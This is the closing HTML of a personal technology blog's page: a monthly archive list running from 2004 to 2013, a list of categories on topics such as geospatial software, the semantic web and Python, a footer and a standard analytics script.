	<li><a href='https://crschmidt.net/blog/archives/date/2013/11/'>November 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/10/'>October 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/09/'>September 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/08/'>August 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/04/'>April 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/03/'>March 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/01/'>January 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/10/'>October 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/05/'>May 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/04/'>April 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/03/'>March 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/02/'>February 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/01/'>January 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/12/'>December 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/11/'>November 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/10/'>October 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/09/'>September 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/07/'>July 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/06/'>June 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/05/'>May 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/02/'>February 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/10/'>October 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/09/'>September 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/07/'>July 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/04/'>April 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/03/'>March 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/02/'>February 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/01/'>January 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/05/'>May 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/04/'>April 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/03/'>March 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/02/'>February 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/01/'>January 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/12/'>December 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/11/'>November 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/10/'>October 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/09/'>September 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/08/'>August 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/06/'>June 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/05/'>May 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/04/'>April 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/03/'>March 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/02/'>February 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/01/'>January 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/12/'>December 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/11/'>November 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/10/'>October 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/09/'>September 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/08/'>August 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/07/'>July 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/06/'>June 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/05/'>May 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/04/'>April 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/03/'>March 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/02/'>February 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/01/'>January 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/11/'>November 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/10/'>October 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/09/'>September 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/08/'>August 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/07/'>July 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/06/'>June 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/05/'>May 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/04/'>April 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/03/'>March 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/02/'>February 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/01/'>January 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/12/'>December 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/11/'>November 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/10/'>October 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/09/'>September 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/08/'>August 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/07/'>July 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/06/'>June 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/05/'>May 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/04/'>April 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/03/'>March 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/02/'>February 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/01/'>January 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2004/12/'>December 2004</a></li>
				</ul>
			</li>

			<li><h2>Categories</h2>
				<ul>
					<li class="cat-item cat-item-124"><a href="https://crschmidt.net/blog/categories/technology/3d-printing/" >3D Printing</a> (2)
</li>
	<li class="cat-item cat-item-94"><a href="https://crschmidt.net/blog/categories/amazon-web-services/" >Amazon Web Services</a> (1)
</li>
	<li class="cat-item cat-item-57"><a href="https://crschmidt.net/blog/categories/software/apache/" >Apache</a> (1)
</li>
	<li class="cat-item cat-item-123"><a href="https://crschmidt.net/blog/categories/technology/apple-tv/" >Apple TV</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://crschmidt.net/blog/categories/mobile-platform/bluetooth/" title="http://www.bluetooth.com/">Bluetooth</a> (5)
</li>
	<li class="cat-item cat-item-82"><a href="https://crschmidt.net/blog/categories/camptocamp/" >Camptocamp</a> (1)
</li>
	<li class="cat-item cat-item-81"><a href="https://crschmidt.net/blog/categories/cartoweb/" >Cartoweb</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://crschmidt.net/blog/categories/software/debian/" >Debian</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://crschmidt.net/blog/categories/uncategorized/" >default</a> (139)
</li>
	<li class="cat-item cat-item-37"><a href="https://crschmidt.net/blog/categories/software/delicious-library/" title="http://www.delicious-monster.com/">Delicious Library</a> (1)
</li>
	<li class="cat-item cat-item-88"><a href="https://crschmidt.net/blog/categories/diskwarrior/" >DiskWarrior</a> (1)
</li>
	<li class="cat-item cat-item-71"><a href="https://crschmidt.net/blog/categories/django/" >Django</a> (5)
</li>
	<li class="cat-item cat-item-127"><a href="https://crschmidt.net/blog/categories/drone/" >Drone</a> (1)
</li>
	<li class="cat-item cat-item-99"><a href="https://crschmidt.net/blog/categories/eeepc/" >eeepc</a> (6)
</li>
	<li class="cat-item cat-item-49"><a href="https://crschmidt.net/blog/categories/email-posts/" title="Posts in this category are sent via email. Oftentimes, they will be part of mailing list discussions or something similar that I want to post publicly.">Email Posts</a> (5)
</li>
	<li class="cat-item cat-item-102"><a href="https://crschmidt.net/blog/categories/esri/" >ESRI</a> (2)
</li>
	<li class="cat-item cat-item-96"><a href="https://crschmidt.net/blog/categories/featreserver/" >FeatreServer</a> (1)
</li>
	<li class="cat-item cat-item-63"><a href="https://crschmidt.net/blog/categories/locality-and-space/featureserver/" >FeatureServer</a> (12)
</li>
	<li class="cat-item cat-item-17"><a href="https://crschmidt.net/blog/categories/webpub/flickr/" title="http://www.flickr.com/">Flickr</a> (12)
</li>
	<li class="cat-item cat-item-68"><a href="https://crschmidt.net/blog/categories/locality-and-space/flickrbrowse/" >FlickrBrowse</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://crschmidt.net/blog/categories/semantic-web/foaf/" title="http://www.foaf-project.org/">FOAF</a> (5)
</li>
	<li class="cat-item cat-item-52"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2006/" >FOSS4G 2006</a> (7)
</li>
	<li class="cat-item cat-item-55"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2007/" >FOSS4G 2007</a> (11)
</li>
	<li class="cat-item cat-item-106"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2008/" >FOSS4G 2008</a> (6)
</li>
	<li class="cat-item cat-item-110"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2008-tokyo/" >FOSS4G 2008 Tokyo</a> (1)
</li>
	<li class="cat-item cat-item-119"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2010/" >FOSS4G 2010</a> (2)
</li>
	<li class="cat-item cat-item-120"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2011/" >FOSS4G 2011</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="https://crschmidt.net/blog/categories/fwtools/" >FWTools</a> (1)
</li>
	<li class="cat-item cat-item-74"><a href="https://crschmidt.net/blog/categories/gdalogr/" >GDAL/OGR</a> (5)
</li>
	<li class="cat-item cat-item-65"><a href="https://crschmidt.net/blog/categories/locality-and-space/gdd07/" >GDD07</a> (3)
</li>
	<li class="cat-item cat-item-80"><a href="https://crschmidt.net/blog/categories/geojson/" >GeoJSON</a> (2)
</li>
	<li class="cat-item cat-item-14"><a href="https://crschmidt.net/blog/categories/locality-and-space/geolocation/" >Geolocation</a> (5)
</li>
	<li class="cat-item cat-item-31"><a href="https://crschmidt.net/blog/categories/software/gnu-arch/" title="http://www.gnu.org/software/gnu-arch/">GNU Arch</a> (1)
</li>
	<li class="cat-item cat-item-97"><a href="https://crschmidt.net/blog/categories/gnupg/" >gnupg</a> (1)
</li>
	<li class="cat-item cat-item-91"><a href="https://crschmidt.net/blog/categories/google-earth/" >Google Earth</a> (2)
</li>
	<li class="cat-item cat-item-84"><a href="https://crschmidt.net/blog/categories/google-maps/" >Google Maps</a> (4)
</li>
	<li class="cat-item cat-item-47"><a href="https://crschmidt.net/blog/categories/locality-and-space/gps-devices/" >GPS Devices</a> (3)
</li>
	<li class="cat-item cat-item-41"><a href="https://crschmidt.net/blog/categories/semantic-web/grddl/" title="http://www.w3.org/TeamSubmission/grddl/">GRDDL</a> (1)
</li>
	<li class="cat-item cat-item-103"><a href="https://crschmidt.net/blog/categories/gsmloc/" >gsmloc</a> (1)
</li>
	<li class="cat-item cat-item-121"><a href="https://crschmidt.net/blog/categories/technology/hdtv/" >HDTV</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://crschmidt.net/blog/categories/semantic-web/image-description/" title="http://esw.w3.org/topic/ImageDescription">Image Description</a> (10)
</li>
	<li class="cat-item cat-item-69"><a href="https://crschmidt.net/blog/categories/ironpython/" >IronPython</a> (1)
</li>
	<li class="cat-item cat-item-22"><a href="https://crschmidt.net/blog/categories/technology/javascript/" >Javascript</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="https://crschmidt.net/blog/categories/semantic-web/julie/" title="http://crschmidt.net/julie/">julie</a> (5)
</li>
	<li class="cat-item cat-item-113"><a href="https://crschmidt.net/blog/categories/jython/" >Jython</a> (1)
</li>
	<li class="cat-item cat-item-90"><a href="https://crschmidt.net/blog/categories/kml/" >KML</a> (3)
</li>
	<li class="cat-item cat-item-39"><a href="https://crschmidt.net/blog/categories/social/licenses/" >Licenses</a> (1)
</li>
	<li class="cat-item cat-item-48"><a href="https://crschmidt.net/blog/categories/social/linux-users-groups/" >Linux Users Groups</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://crschmidt.net/blog/categories/webpub/livejournal/" title="http://www.livejournal.com/">LiveJournal</a> (5)
</li>
	<li class="cat-item cat-item-44"><a href="https://crschmidt.net/blog/categories/locality-and-space/" >Locality and Space</a> (128)
</li>
	<li class="cat-item cat-item-66"><a href="https://crschmidt.net/blog/categories/macbook/" >MacBook</a> (1)
</li>
	<li class="cat-item cat-item-100"><a href="https://crschmidt.net/blog/categories/mapping/" >mapping</a> (1)
</li>
	<li class="cat-item cat-item-50"><a href="https://crschmidt.net/blog/categories/software/mapserver/" >Mapserver</a> (10)
</li>
	<li class="cat-item cat-item-25"><a href="https://crschmidt.net/blog/categories/semantic-web/menow/" title="http://crschmidt.net/semweb/menow/">MeNow</a> (2)
</li>
	<li class="cat-item cat-item-53"><a href="https://crschmidt.net/blog/categories/meta/" >meta</a> (4)
</li>
	<li class="cat-item cat-item-59"><a href="https://crschmidt.net/blog/categories/metacarta/" >MetaCarta</a> (4)
</li>
	<li class="cat-item cat-item-40"><a href="https://crschmidt.net/blog/categories/semantic-web/microformats/" title="http://microformats.org/">Microformats</a> (1)
</li>
	<li class="cat-item cat-item-9"><a href="https://crschmidt.net/blog/categories/mobile-platform/" >Mobile Platform</a> (14)
</li>
	<li class="cat-item cat-item-118"><a href="https://crschmidt.net/blog/categories/n900/" >N900</a> (1)
</li>
	<li class="cat-item cat-item-93"><a href="https://crschmidt.net/blog/categories/n95/" >N95</a> (1)
</li>
	<li class="cat-item cat-item-42"><a href="https://crschmidt.net/blog/categories/webpub/ning/" title="http://www.ning.com/">Ning</a> (12)
</li>
	<li class="cat-item cat-item-78"><a href="https://crschmidt.net/blog/categories/ogc/" >OGC</a> (2)
</li>
	<li class="cat-item cat-item-73"><a href="https://crschmidt.net/blog/categories/olpc/" >OLPC</a> (1)
</li>
	<li class="cat-item cat-item-89"><a href="https://crschmidt.net/blog/categories/openaerialmap/" >OpenAerialMap</a> (6)
</li>
	<li class="cat-item cat-item-43"><a href="https://crschmidt.net/blog/categories/webpub/openguides/" title="http://openguides.org/">OpenGuides</a> (10)
</li>
	<li class="cat-item cat-item-54"><a href="https://crschmidt.net/blog/categories/locality-and-space/openlayers/" >OpenLayers</a> (34)
</li>
	<li class="cat-item cat-item-95"><a href="https://crschmidt.net/blog/categories/openlyers/" >OpenLyers</a> (1)
</li>
	<li class="cat-item cat-item-62"><a href="https://crschmidt.net/blog/categories/locality-and-space/openstreetmap/" >OpenStreetMap</a> (8)
</li>
	<li class="cat-item cat-item-87"><a href="https://crschmidt.net/blog/categories/os-x/" >OS X</a> (1)
</li>
	<li class="cat-item cat-item-75"><a href="https://crschmidt.net/blog/categories/osgeo/" >OSGeo</a> (6)
</li>
	<li class="cat-item cat-item-30"><a href="https://crschmidt.net/blog/categories/programming-languages/perl/" title="http://www.perl.com">Perl</a> (3)
</li>
	<li class="cat-item cat-item-83"><a href="https://crschmidt.net/blog/categories/pgrouting/" >pgRouting</a> (1)
</li>
	<li class="cat-item cat-item-109"><a href="https://crschmidt.net/blog/categories/photography/" >Photography</a> (7)
</li>
	<li class="cat-item cat-item-28"><a href="https://crschmidt.net/blog/categories/programming-languages/php/" title="http://www.php.net/">PHP</a> (10)
</li>
	<li class="cat-item cat-item-60"><a href="https://crschmidt.net/blog/categories/pipes/" >Pipes</a> (5)
</li>
	<li class="cat-item cat-item-32"><a href="https://crschmidt.net/blog/categories/software/planet-planet/" title="http://planetplanet.org/">Planet Planet</a> (1)
</li>
	<li class="cat-item cat-item-46"><a href="https://crschmidt.net/blog/categories/software/postgis/" >PostGIS</a> (4)
</li>
	<li class="cat-item cat-item-70"><a href="https://crschmidt.net/blog/categories/povray/" >Povray</a> (1)
</li>
	<li class="cat-item cat-item-11"><a href="https://crschmidt.net/blog/categories/programming-languages/" >Programming Languages</a> (1)
</li>
	<li class="cat-item cat-item-12"><a href="https://crschmidt.net/blog/categories/programming-languages/python/" title="http://www.python.org/">Python</a> (20)
</li>
	<li class="cat-item cat-item-61"><a href="https://crschmidt.net/blog/categories/qgis/" >QGIS</a> (1)
</li>
	<li class="cat-item cat-item-101"><a href="https://crschmidt.net/blog/categories/quotes/" >Quotes</a> (1)
</li>
	<li class="cat-item cat-item-122"><a href="https://crschmidt.net/blog/categories/technology/raspberry-pi/" >Raspberry Pi</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://crschmidt.net/blog/categories/semantic-web/rdfcat/" title="http://www.w3.org/RDF/">RDF</a> (26)
</li>
	<li class="cat-item cat-item-23"><a href="https://crschmidt.net/blog/categories/reading/" >Reading</a> (2)
</li>
	<li class="cat-item cat-item-4"><a href="https://crschmidt.net/blog/categories/semantic-web/redland-rdf-application-framework/" title="http://librdf.org/">Redland RDF Application Framework</a> (10)
</li>
	<li class="cat-item cat-item-77"><a href="https://crschmidt.net/blog/categories/rest/" >REST</a> (2)
</li>
	<li class="cat-item cat-item-76"><a href="https://crschmidt.net/blog/categories/restclient/" >RESTClient</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="https://crschmidt.net/blog/categories/semantic-web/rss-11/" title="http://inamidst.com/rss1.1/">RSS 1.1</a> (2)
</li>
	<li class="cat-item cat-item-2"><a href="https://crschmidt.net/blog/categories/semantic-web/" title="http://www.w3.org/2001/sw/">Semantic Web</a> (28)
</li>
	<li class="cat-item cat-item-85"><a href="https://crschmidt.net/blog/categories/sld/" >SLD</a> (1)
</li>
	<li class="cat-item cat-item-33"><a href="https://crschmidt.net/blog/categories/technology/smtp/" title="http://www.ietf.org/rfc/rfc0821.txt">SMTP</a> (1)
</li>
	<li class="cat-item cat-item-18"><a href="https://crschmidt.net/blog/categories/social/" >Social</a> (42)
</li>
	<li class="cat-item cat-item-36"><a href="https://crschmidt.net/blog/categories/software/" >Software</a> (12)
</li>
	<li class="cat-item cat-item-29"><a href="https://crschmidt.net/blog/categories/semantic-web/sparql/" title="http://www.w3.org/TR/rdf-sparql-query/">SPARQL</a> (12)
</li>
	<li class="cat-item cat-item-45"><a href="https://crschmidt.net/blog/categories/locality-and-space/spatial-databases/" >Spatial Databases</a> (4)
</li>
	<li class="cat-item cat-item-72"><a href="https://crschmidt.net/blog/categories/spatialreferenceorg/" >spatialreference.org</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://crschmidt.net/blog/categories/software/subversion/" title="http://subversion.tigris.org/">Subversion</a> (3)
</li>
	<li class="cat-item cat-item-24"><a href="https://crschmidt.net/blog/categories/technology/svg/" title="http://www.w3.org/Graphics/SVG/">SVG</a> (4)
</li>
	<li class="cat-item cat-item-10"><a href="https://crschmidt.net/blog/categories/mobile-platform/symbian-python/" >Symbian Python</a> (18)
</li>
	<li class="cat-item cat-item-20"><a href="https://crschmidt.net/blog/categories/technology/" >Technology</a> (13)
</li>
	<li class="cat-item cat-item-58"><a href="https://crschmidt.net/blog/categories/software/tilecache/" >TileCache</a> (15)
</li>
	<li class="cat-item cat-item-117"><a href="https://crschmidt.net/blog/categories/locality-and-space/toronto-code-sprint/" >Toronto Code Sprint</a> (2)
</li>
	<li class="cat-item cat-item-67"><a href="https://crschmidt.net/blog/categories/twittervision/" >Twittervision</a> (1)
</li>
	<li class="cat-item cat-item-104"><a href="https://crschmidt.net/blog/categories/virtual-earth/" >Virtual Earth</a> (1)
</li>
	<li class="cat-item cat-item-35"><a href="https://crschmidt.net/blog/categories/web-hosting/" title="http://athena.crschmidt.net/">Web Hosting</a> (4)
</li>
	<li class="cat-item cat-item-98"><a href="https://crschmidt.net/blog/categories/web-of-trust/" >Web of Trust</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://crschmidt.net/blog/categories/webpub/" >Web Publishing</a> (19)
</li>
	<li class="cat-item cat-item-38"><a href="https://crschmidt.net/blog/categories/software/webkit/" title="http://webkit.opendarwin.org/">WebKit</a> (3)
</li>
	<li class="cat-item cat-item-105"><a href="https://crschmidt.net/blog/categories/locality-and-space/wherecamp2008/" >Wherecamp2008</a> (1)
</li>
	<li class="cat-item cat-item-51"><a href="https://crschmidt.net/blog/categories/technology/wms/" >WMS</a> (2)
</li>
	<li class="cat-item cat-item-126"><a href="https://crschmidt.net/blog/categories/world-of-warcraft/" >World of Warcraft</a> (1)
</li>
	<li class="cat-item cat-item-86"><a href="https://crschmidt.net/blog/categories/wpserver/" >WPServer</a> (2)
</li>
	<li class="cat-item cat-item-34"><a href="https://crschmidt.net/blog/categories/technology/xslt/" >XSLT</a> (5)
</li>
	<li class="cat-item cat-item-125"><a href="https://crschmidt.net/blog/categories/webpub/youtube/" >YouTube</a> (4)
</li>
	<li class="cat-item cat-item-21"><a href="https://crschmidt.net/blog/categories/technology/zeroconf/" title="http://www.zeroconf.org">Zeroconf</a> (2)
</li>
				</ul>
			</li>
									
		</ul>
	</div>

<div id="footer">
	<p class="center">
		<a href="http://crschmidt.net/">Christopher Schmidt</a><br /> 
		<a href="/privacy">Privacy Policy</a><br /> 
        <a href="https://crschmidt.net/blog/feed/">Entries (RSS)</a>
		and <a href="https://crschmidt.net/blog/comments/feed/">Comments (RSS)</a>.
		<!-- 14 queries. 0.093 seconds. -->
	</p>
</div>
</div>

<!-- Design by Robin Hastings - http://www.rhastings.net/ -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2577731-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2577731-1');
</script>

		<script type='text/javascript' src='https://crschmidt.net/blog/wp-includes/js/wp-embed.min.js?ver=4.9.7'></script>
</body>
</html>
